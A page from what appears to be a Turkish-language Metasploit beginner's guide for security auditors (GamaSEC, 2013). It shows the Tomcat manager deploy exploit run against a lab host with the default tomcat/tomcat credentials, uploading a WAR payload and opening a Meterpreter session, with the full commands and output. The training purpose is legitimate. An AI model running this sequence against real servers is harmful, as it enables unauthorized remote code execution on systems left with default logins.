 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                               Ocak 2013


       RPORT       8180               yes        The target port
       USERNAME                       no         The username to authenticate as
       VHOST                          no         HTTP server virtual host


    Payload options (java/meterpreter/bind_tcp):

       Name    Current Setting     Required   Description
       ----    ---------------     --------   -----------
       LPORT   4444                yes        The listen port
       RHOST   192.168.1.31        no         The target address


    Exploit target:

       Id   Name
       --   ----
       0    Automatic

    msf exploit(tomcat_mgr_deploy) > set USERNAME tomcat
    USERNAME => tomcat
    msf exploit(tomcat_mgr_deploy) > set PASSWORD tomcat
    PASSWORD => tomcat
    msf exploit(tomcat_mgr_deploy) > exploit

    [*] Started bind handler
    [*] Attempting to automatically select a target...
    [*] Automatically selected target "Linux x86"
    [*] Uploading 6456 bytes as LzKIHXUCT20hzW0kndhkx8v3mgKA9N.war ...
    [*] Executing /LzKIHXUCT20hzW0kndhkx8v3mgKA9N/jZZDiqMKyKsvtw9XlR.jsp...
    [*] Undeploying LzKIHXUCT20hzW0kndhkx8v3mgKA9N ...
    [*] Sending stage (30216 bytes) to 192.168.1.31
    [*] Meterpreter session 1 opened (192.168.1.100:55834 -> 192.168.1.31:4444) at
    2012-09-13 17:36:05 +0300

    meterpreter > ifconfig

    Interface 1
    ============
    Name           :   lo - lo
    Hardware MAC   :   00:00:00:00:00:00
    IPv4 Address   :   127.0.0.1
    IPv4 Netmask   :   255.0.0.0
    IPv6 Address   :   ::1
    IPv6 Netmask   :   ::

    Interface 2
    ============
    Name         : eth0 - eth0
    Hardware MAC : 00:00:00:00:00:00
    IPv4 Address : 192.168.1.31


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                             Sayfa 78
 